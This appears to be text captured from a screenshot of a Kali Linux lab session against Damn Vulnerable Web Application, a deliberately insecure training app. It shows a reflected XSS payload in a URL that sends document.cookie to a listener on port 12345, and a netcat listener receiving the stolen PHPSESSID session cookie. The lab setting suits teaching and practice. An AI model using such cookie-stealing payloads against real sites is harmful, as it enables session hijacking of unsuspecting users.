 Damn Vulnerable Web Ap
10.10.10.100/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0.1%3A12345%2F%3Fcookie%3D'%2Bdocument.cookie<%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p12345
GET /?cookie=security=low;%20PHPSESSID=1c8bfb56cb5f1c1b72f2cde309ad289b HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://10.10.10.100/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site